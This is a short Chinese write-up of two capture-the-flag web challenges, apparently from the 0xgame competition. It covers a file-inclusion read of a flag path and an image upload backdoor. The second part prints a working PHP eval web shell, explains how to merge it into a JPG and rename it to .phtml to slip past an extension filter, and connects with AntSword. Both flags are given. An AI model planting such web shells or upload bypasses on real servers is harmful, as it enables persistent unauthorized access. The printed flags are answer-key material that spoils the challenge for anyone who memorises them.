[Week 2] hello_include

- 进去后显示要查看源代码,尝试地址栏进入index.php发现没有区别

- 进入index.phps看见源代码

- 发现两个php文件

- hello.php没有用,进入phpinfo.php文件



- 进入后Ctrl+F搜索flag,找到flag所在地址

- 返回原网页,能发现源代码存在POST

- 发送f1Ie=/s3cr3t/f14g

- 回显得到0xgame{4fdbe53f-53c0-4b04-966a-13fd3c9b9f2e}

[Week 2] picture

- 图床可以上传图片马留作后门

- 新建php文件

<?php @eval($_POST['attack']);?> - 和一个jpg文件合并,可以用控制台,也可以直接16进制打开末尾添加

- 然后上传,用BurpSuite抓包,修改请求包中文件后缀名

- 这里猜测是有正则匹配,用来筛选后缀名中是否包含php

- 所以将后缀名改为phtml

- 然后将url复制到蚁剑,密码为attack

- 成功连接

- 到网站根目录浏览flag文件

- 0xgame{fab7eb4b-7cba-49f9-b45c-29223be0a089}